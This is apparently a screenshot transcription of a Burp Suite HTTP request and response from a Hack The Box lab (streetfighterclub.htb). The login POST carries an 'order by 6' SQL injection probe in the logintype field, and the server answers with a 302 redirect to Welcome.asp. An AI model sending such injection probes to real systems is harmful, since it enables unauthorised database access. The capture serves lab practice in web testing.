 equest
Pretty Raw Hex \n
POST /old/verify.asp HTTP/1.1
Host: members.streetfighterclub.htb
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded
Content-Length : 53
Origin : http://members.streetfighterclub.htb
Connection : close
Referer : http://members.streetfighterclub.htb/old/Login.asp
Cookie : ASPSESSIONIDAABTSTTQ =MMEJJGGDOAKGPPGDBOJNKLAI ; Email=; Level=%2D1; Chk=1022;
password =MQ%3D%3D ; username =MQ%3D%3D
Upgrade-Insecure-Requests : 1
X-Forwarded-For : 192.168.4.28
username =a&password =a&logintype =1+order+by+6 &B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control : private
3 Content-Type : text/html
4 Location : Welcome.asp
5 Server : Microsoft-IIS/8.5
6 Set-Cookie : Level =%2D1 ; path=/
7 Set-Cookie : Email =; path=/
8 Set-Cookie : Chk=1752 ; path=/
9 Set-Cookie : password =YQ%3D%3D ; path=/
10 Set-Cookie : username =YQ%3D%3D ; path=/
11 X-Powered-By : ASP.NET
12 Date : Fri, 16 Feb 2024 03:25:44 GMT
13 Connection : close
14 Content-Length : 132
15
16 <head >
<title >
Object moved
</title >
</head >
17 <body >
<h1>
Object Moved
</h1>
This object may be found <a HREF ="Welcome.asp ">
here
</a>
.
</body >
18